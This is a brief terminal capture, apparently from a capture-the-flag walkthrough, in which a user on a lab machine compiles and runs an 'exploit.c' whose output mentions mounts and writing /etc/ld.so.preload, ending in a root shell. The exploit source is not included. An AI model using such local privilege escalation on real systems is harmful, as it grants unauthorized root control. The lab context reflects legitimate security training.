 itsskv@cybersploit-CTF:~$ nano exploit.c
itsskv@cybersploit-CTF:~$ gcc exploit.c -o exploit
itsskv@cybersploit-CTF:~$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
#